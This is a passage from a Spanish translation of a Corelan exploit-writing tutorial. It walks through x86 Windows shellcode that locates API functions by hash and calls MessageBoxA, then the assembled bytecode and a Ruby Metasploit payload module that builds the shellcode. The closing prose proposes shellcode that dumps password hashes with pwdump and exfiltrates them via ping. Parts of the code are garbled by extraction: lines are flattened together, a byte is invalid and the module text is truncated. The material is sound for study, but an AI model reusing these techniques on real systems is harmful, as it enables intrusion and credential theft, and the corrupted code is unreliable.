mov eax, [ebp + 0x3c] ;Salta la cabecera MSDOS 
mov edx, [ebp + eax + 0x78] ;Va a la Export Table y pone la 
dirección relativa 
                                ;en EDX 
add edx, ebp ;Le suma la BaseAddress.
                                ;EDX = dirección absoluto de la 
Export Table 
mov ecx, [edx + 0x18] ;Prepara el contador ECX.
```
 ;(¿Cuántos items exportados están en un array?) mov ebx, [edx + 0x20] ;Pone el offset relativo a las tablas de nombres en EBX. add ebx, ebp ;Le suma la BaseAddress. ;EBX = dirección absoluta de tablas de nombres find\_function\_loop: jecxz find\_function\_finished ;Si ECX = 0, entonces el último símbolo fue verificado. ;(No debería suceder nunca) ;a menos que la función no pudo ser encontrada dec ecx ;  $\text{ECX}=\text{ECX}-1$ mov esi, [ebx + ecx \* 4] ;Consigue el offset relativo del nombre asociado ;al símbolo actual ;y lo guarda en ESI add esi, ebp ;Le suma la BaseAddress. ;ESI = dirección absoluta del símbolo actual compute\_hash: xor edi, edi ;Limpia EDI. xor eax, eax ; Limpia EAX. cld ;Limpia el flag de direcciones. ;Se asegurará que se incremente en vez de ;que se decremente al usar lods\* compute\_hash\_again: lodsb icarga bytes en ESI (nombre de símbolo actual) ;en AL, + incremente ESI test al, al  $\qquad \qquad$  ; bitwise test : ;Ve si el final de string ha sido alcanzado jz compute\_hash\_finished ;si el FZ está activo = Final de string alcanzada<br>ror edi, 0xd ;actual del hash 13 bits a la derecha.<br>add edi, eax add in the suma el car. actual del nombre del símbolo ;al acumulador del hash jmp compute\_hash\_again ;Continúa el bucle compute\_hash\_finished: find function compare: cmp edi, [esp + 0x28] ;Ve si el hash computado coincide con el buscado ; (en ESP+0x28) ;EDi = hash actual computado ;ESI = nombre de función actual (string) jnz find\_function\_loop ;No coincide, anda al próximo símbolo mov ebx, [edx + 0x24] ;Si coincide: extrae la tabla de ordinales ;Offset relativo y puesto en EBX. add ebx, ebp ;Le suma la BaseAddress. ;EBX = dirección absoluta de la dirección de la tabla de ordinales mov cx, [ebx + 2 \* ecx] ;Consigue el número ordinal del símbolo actual (3 bytes) mov ebx, [edx + 0x1c];Consigue la tabla de direcciones relativa y la pone en EBX add ebx, ebp ; ile suma la BaseAddress.

 ;EBX = dirección absoluta de la tabla de direcciones mov eax, [ebx + 4 \* ecx];Consigue el offset de la función relativa desde su ordinal ;y lo pone en EAX. add eax, ebp **interest in the suma la BaseAddress**. ;EAX = dirección absoluta de la dirección de funciones mov [esp + 0x1c], eax ;Sobrescribe la copia de la pila de EAX y el POPAD ;retornará la dirección de la función en EAX. find function finished: popad ; Restaura los registros.. ;EAX tendrá la dirección de la función. ret ;==================================================================== ;===================APLICACIÓN PRINCIPAL============================= ;==================================================================== start\_main: mov dl,0x08 sub esp, edx **interpr** iAsigna espacio en la pila para guardar 2 cosas : ;En este orden: ptr para LoadLibraryA, ExitProc mov ebp,esp ;Pone EBP como ptr de marco para el offset relativo ;Así, podremos hacer esto:  $i$ call ebp $+4$  = Ejecutar LoadLibraryA ;call ebp+8 = Ejecutar ExitProcess mov edx,eax ;Guarda la BaseAddress de kernel32 en EDX ;get first hash and retrieve function address ;LoadLibrary push 0xEC0E4E8E push edx call find\_function ;Pone la dirección de la función en la pila (EBX+04) mov [ebp+0x4],eax ;Obtiene el 2do hash y la dirección de la función ;para ExitProcess ;La BaseAddress de kernel32 ahora está en ESP. Podemo hacer esto mov ebx,0x73E2D87E xchg ebx, dword [esp] push edx call find\_function ;Guarda la dirección de la función en EBX+08. mov [ebp+0x8],eax ;Hace loadlibrary primero- primero pone el puntero a la string user32.dll en la pila PUSH 0xFF206c6c PUSH 0x642e3233 PUSH 0x72657375 ;Sobrescribe el espacio con bytes nulos. ;Usaremos bytes nulos en BL. mov [esp+0xA],bl ;Pone el puntero a la string en el tope de la pila. mov esi,esp push esi ;El puntero a "user32.dll" ahora está en el tope de la pila, solo llama a LoadLibrary call [ebp+0x4] ; La BaseAddress de user32.dll ahora está en EAX (si fue cargada correctamente) mov edx,eax ; La pone en la pila. push eax ; Encuentra la función de MessageBoxA. mov ebx, 0xBC4DA2A8 xchg ebx, dword [esp] ;esp = BaseAddress de user32.dll. push edx

```
 call find_function 
;La dirección de la función debería estar en EAX ahora 
;la mantendremos allí. 
;Obtiene el puntero al título. 
    PUSH 0xFF6e616c 
    PUSH 0x65726f43 
    xor ebx,ebx 
    mov [esp+0x7],bl ;Termina con byte nulo. 
    mov ebx,esp ;EBX ahora apunta a la string Title 
;Obtiene el puntero a Text. 
    PUSH 0xFF206e61 
    PUSH 0x6c65726f 
    PUSH 0x43207962 
    PUSH 0x2064656e 
    PUSH 0x7770206e 
    PUSH 0x65656220 
    PUSH 0x65766168 
    PUSH 0x20756f59 
    xor ecx,ecx 
    mov [esp+0x1F],cl ;Termina con byte nulo. 
    mov ecx,esp 
;Ahora, empuja los parámetros a la pila. 
 xor edx,edx ;Limpia EDX. 
push edx ;Pone 0 en la pila.
 push ebx ;Pone el puntero a Title en la pila. 
push ecx \longrightarrow ; Pone el puntero a Text en la pila.
push edx ;Pone 0 en la pila.
 call eax ;call MessageBoxA(0,Text,Title,0) 
;ExitFunc 
    xor eax,eax 
 ;Limpia EAX. 
push eax ;Pone 0 en la pila.
 call [ebp+8] ;ExitProcess(0)
```
Ensambla y convierte a bytecode:

```
C:\shellcode>"c:\Program Files\nasm\nasm.exe" 
                   corelanmsgbox.asm -o 
                         corelanmsgbox.bin 
C:\shellcode>perl pveReadbin.pl corelanmsgbox.bin 
Leyendo corelanmsgbox.bin 
Leído 283 bytes 
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31" 
"\xd2\xb2\x7a\x31\xc9\x64\x8b\x71""\x30\x8b\x76\x0c\x8b\x76\x1c\x8b""\x46\x08\x8b\x7e\x20\x8b\x36\x38" 
"\x4f\x18\x75\xf3\x59\x01\xd1\xff""\xe1\x60\x8b\x6c\x24\x24\x8b\x45" 
"\x3c\x8b\x54\x05\x78\x01\xea\x8b""\x4a\x18\x8b\x5a\x20\x01\xeb\xe3" 
"\x37\x49\x8b\x34\x8b\x01\xee\x31""\xff\x31\xc0\xtc\xac\x84\xc0\x74"
```


Ah. Que bien.



¿Cuál es el impacto de este código mejorado en nuestro módulo de Metasploit? Pues bien, añadió un poco más de complejidad porque ahora vamos a tener que escribir las cadenas y bytes nulos en tiempo de ejecución, pero eso no debería ser un problema, ya que se puede escribir toda la inteligencia en Ruby y construir dinámicamente el Payload:



```
module Metasploit3 
include Msf::Payload::Windows 
include Msf::Payload::Single 
 def initialize(info = \{\}) super(update_info(info, 
        'Name' => 'Windows Messagebox con título y texto 
personalizados',<br>Uersion'
                       'Version' => '$Revision: 2 $', 
       'Description' => 'Muestra MessageBox con título y texto
personalizable',
       'Author' => [ 'corelanc0d3r - peter.ve[at]corelan.be', 
                                 'rick2600 - ricks2600[at]gmail.com' ], 
       'License' => BSD_LICENSE,
        'Platform' => 'win', 
       'Arch' => ARCHX86,
        'Privileged' => false, 
       'Payload' =>
               'Offsets' => { },
               'Payload' => "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31"+
                                "\xd2\xb2\x7a\x31\xc9\x64\x8b\x71"+"\x30\x8b\x76\x0c\x8b\x76\x1c\x8b"+ "\x46\x08\x8b\x7e\x20\x8b\x36\x38"+ 
                                "\x4f\x18\x75\xf3\x59\x01\xd1\xff''+"\xe1\x60\x8b\x6c\x24\x24\x8b\x45"+"\x3c\x8b\x54\x05\x78\x01\xea\x8b"+ "\x4a\x18\x8b\x5a\x20\x01\xeb\xe3"+ 
                                 "\x37\x49\x8b\x34\x8b\x01\xee\x31"+ 
                                "\xff\x31\xc0\xtc\xac\x84\xc0\x74"+ "\x0a\xc1\xcf\x0d\x01\xc7\xe9\xf1"+ 
                                 "\xff\xff\xff\x3b\x7c\x24\x28\x75"+ 
                                 "\xde\x8b\x5a\x24\x01\xeb\x66\x8b"+ 
                                "\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b" + "\x04\x8b\x01\xe8\x89\x44\x24\x1c"+ 
                                 "\x61\xc3\xb2\x08\x29\xd4\x89\xe5"+ 
                                 "\x89\xc2\x68\x8e\x4e\x0e\xec\x52"+ 
                                 "\xe8\x9c\xff\xff\xff\x89\x45\x04"+ 
                                 "\xbb\x7e\xd8\xe2\x73\x87\x1c\x24"+ 
                                 "\x52\xe8\x8b\xff\xff\xff\x89\x45"+ 
                                 "\x08\x68\x6c\x6c\x20\xff\x68\x33"+ 
                                 "\x32\x2e\x64\x68\x75\x73\x65\x72"+ 
                                 "\x88\x5c\x24\x0a\x89\xe6\x56\xff"+ 
                                "\x55\x04\x89\xc2\x50\xbb\xa8\xa2"+"\x4d\xbc\x87\x1c\x24\x52\xe8\x5e"+
                                 "\xff\xff\xff" 
                 # EXITFUNC : hardcoded to ExitProcess :/
                 deregister_options('EXITFUNC') 
                 # Register command execution options
                 register_options( 
                       OptString.new('TITLE', [ true, 
                                     "Messagebox Title (max 255 chars)" 
]), 
                       OptString.new('TEXT', [ true,
```

```
 "Messagebox Text" ]) 
                       ], self.class) 
    #
    # Construye el Payload
    #
   def generate 
    strTitle = datastore['TITLE'] 
     if (strTitle) 
       #================Título del processo==========================
       strTitle=strTitle+"X" 
       iTitle=strTitle.length 
       if (iTitle < 256) 
         iNrLines=iTitle/4 
        iCheckChars = iNrLines * 4 
        strSpaces=""
         iSniperTitle=iTitle-1 
         if iCheckChars != iTitle then
           iTargetChars=(iNrLines+1)*4 
           while iTitle < iTargetChars 
            strSpaces+=" " | #Agrega espacio.
             iTitle+=1 
 strTitle=strTitle+strSpaces #El título ahora está alineado de 4 bytes
                                         #y la string termina en X 
                                        #en el índice iSniperTitle
         #Empuja el título a la pila.
         #Comienza al final de la string.
         strPushTitle="" 
         strLine="" 
         icnt=strTitle.length-1 
         icharcnt=0 
         while icnt >= 0 
           thisChar=strTitle[icnt,1] 
           strLine=thisChar+strLine 
           if icharcnt < 3 
            icharcnt+=1 
           strPushTitle=strPushTitle+"h"+strLine #h = \{68 = \text{push}strLine=""
            icharcnt=0 
           icnt=icnt-1 
         #Genera el opcode para escribir byte nulo. 
         strWriteTitleNull="\x31\xDB\x88\x5C\x24" 
         strWriteTitleNull += iSniperTitle.chr + "\x89\xe3" 
         #================ Texto del Proceso =========================
         #Corta el texto en instrucciones PUSH de 4 bytes.
         strText = datastore['TEXT'] 
         strText=strText+"X" 
         iText=strText.length 
         iNrLines=iText/4
```

```
iCheckChars = iNrLines * 4
         strSpaces=""
          iSniperText=iText-1 
          if iCheckChars != iText then
           iTargetChars=(iNrLines+1)*4 
            while iText < iTargetChars 
               strSpaces += " #Agrega espacio.
                iText+=1 
      strText=strText+strSpaces #El título ahora está alineado de 4 bytes
                                       #y la string termina en X 
                                         #en el índice iSniperTitle
                  #Empuja el título a la pila.
         #Comienza al final de la string.
         strPushText="" 
         strLine="" 
         icnt=strText.length-1 
         icharcnt=0 
         while icnt >= 0 
          thisChar=strText[icnt,1] 
           strLine=thisChar+strLine 
           if icharcnt < 3 
              icharcnt+=1 
            strPushText=strPushText+"h"+strLine #h = \68 = push strLine="" 
              icharcnt=0 
           end
           icnt=icnt-1 
         #Genera el opcode para escribir byte nulo. 
strWriteTextNull=\sqrt{x31\xc9\x88\x4C\x24" strWriteTextNull += iSniperText.chr + "\x89\xe1" 
         #Crea el Payload.
         payload_data = module_info['Payload']['Payload'] 
         payload_data += strPushTitle + strWriteTitleNull 
         payload_data += strPushText + strWriteTextNull 
        trainer\_data = "\x31\x02\x02"trailer_data += "\x53\x51\x52\xff\xd0\x31\xc0\x50"
        trailer data += "\xff\x55\x08"
         payload_data += trailer_data 
         return payload_data 
                   umentError, "Title should be 255 characters or less"
```
Pruébalo:





Hasta funciona perfectamente en Windows Vista y Windows 7:



Gracias, Jacky, por la captura de pantalla.

Actualización de octubre de 2010: una versión optimizada del módulo Metasploit se fusionó con el Framework de Metasploit. Esa versión es compatible con todos los tipos de ExitFunc, y también te permite definir el icono de mensaje:



Utiliza el código de calidad existente cuando puedas, pero prepárate para ser creativo cuando llegue la hora.

Yo específicamente quería llamar tu atención sobre algunos ejemplos de Shellcode bonitas y creativas publicadas recientemente por Didier Stevens.

Ejemplo 1: Carga un archivo DLL con código VBA, sin tocar el disco ni siquiera aparece como un nuevo proceso.  $\odot$ 

http://blog.didierstevens.com/2010/01/28/quickpost-shellcode-to-load-adll-from-memory/

Ejemplo2: Shellcode de Ping.

http://blog.didierstevens.com/2010/02/22/ping-shellcode/

Está claro cuál sería el valor añadido del primer ejemplo. Pero ¿qué pasa con el segundo, Shellcode de Ping?

Bueno, piensa en lo que puedes hacer con él.

Si el host remoto al que estás atacando no tiene acceso a Internet en cualquiera de los puertos, pero si se puede hacer ping, entonces aún puedes tomar ventaja de esto para, por ejemplo, transferirte cualquier archivo sólo escribe Shellcode que lea el fichero, y utilice el contenido del fichero (línea por línea) como Payload en una serie de Pings. Hacer Ping en casa (Ping a ti mismo o a un host específico por lo que serías capaz de olfatear los paquetes ICMP) y se puede leer el contenido del archivo. Ejemplo: escribe una Shellcode que haga un pwdump, y envie el resultado al usuario mediante Ping.

Gracias a:

Ricardo (rick2600), Steven (mr\_me), Edi Strosar (Edi) y Shahin Ramezany, por ayudarme y revisar el documento, y mi esposa - por su amor eterno y apoyo!

¡Gracias a SkyLined por leer este documento y proporcionar alguna información realmente excelente y sugerencias! ¡Son lo máximo!

¿Preguntas? ¿Comentarios? ¿Tips y Trucos?

https://www.corelan.be/index.php/forum/writing-exploits

© 2009 - 2012, Corelan Team (corelanc0d3r). Todos los izquierdos reservados. ☺

# Página Oficial en Inglés:

http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stackbased-overflows/

Traductor: **Ivinson/CLS**. Contacto: Ipadilla63@gmail.com